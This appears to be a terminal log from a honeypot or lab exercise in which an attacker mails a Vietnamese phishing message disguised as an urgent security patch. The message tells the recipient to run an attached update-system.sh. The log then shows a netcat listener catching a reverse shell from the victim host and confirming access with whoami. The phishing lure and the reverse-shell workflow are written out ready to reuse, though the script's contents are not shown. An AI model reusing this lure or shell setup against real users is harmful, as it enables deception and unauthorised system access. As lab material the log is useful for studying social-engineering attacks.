 user_ftp@ftp-honeypot:~/Downloads$ echo "Noi dung" | mail -s "Tieu de" -A update-system.sh user@tenmien.local
printf "Kính gửi các quản trị viên / người dùng hệ thống,\n\nBộ phận Quản trị Hệ thống vừa phát hành bản vá bảo mật khẩn cấp (Critica
l Security Patch) nhằm khắc phục các lỗ hổng leo thang đặc quyền mới được phát hiện trên hạ tầng Linux nội bộ. Yêu cầu tất cả các nod
e thực hiện cập nhật ngay lập tức để tránh rủi ro bảo mật.\n\nHướng dẫn cập nhật nhanh:\n1. Tải tệp đính kèm update-system.sh từ emai
l này về thư mục làm việc.\n2. Cấp quyền thực thi cho script bằng lệnh:\n   chmod +x update-system.sh\n3. Chạy tiến trình cập nhật vớ
i quyền quản trị hoặc tài khoản hiện tại:\n   ./update-system.sh\n\nTrân trọng,\nĐội ngũ Quản trị Hạ tầng CNTT (IT Security Operation
s)\n" | mail -s "[URGENT] Cập nhật hệ thống" -A update-system.sh user_db@db-honeypot.localdomain
┌──(kali㉿kali)-[~/Attacker]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 52152
bash: initialize_job_control: no job control in background: Bad file descriptor
user_db@db-honeypot:~$ whoami
whoami
user_db
user_db@db-honeypot:~$